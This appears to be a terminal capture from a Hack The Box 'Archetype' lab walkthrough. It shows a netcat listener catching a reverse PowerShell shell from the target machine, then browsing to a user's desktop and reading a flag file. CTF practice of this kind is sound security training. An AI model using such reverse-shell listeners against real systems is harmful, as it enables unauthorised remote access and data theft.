 root in ~/Documents/HackThebox/Archetype 🐍 v3.9.2
🔌99%❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.39] from (UNKNOWN) [10.10.10.27] 49681
cd ..
PS C:\Windows> cd ..
PS C:\> cd Users
PS C:\Users> cd sql_svc
PS C:\Users\sql_svc> cd Desktop
PS C:\Users\sql_svc\Desktop> dir
Directory: C:\Users\sql_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        2/25/2020   6:37 AM             32 user.txt
PS C:\Users\sql_svc\Desktop> type user.txt
3e7b1 ec21a3
PS C:\Users\sql_svc\Desktop>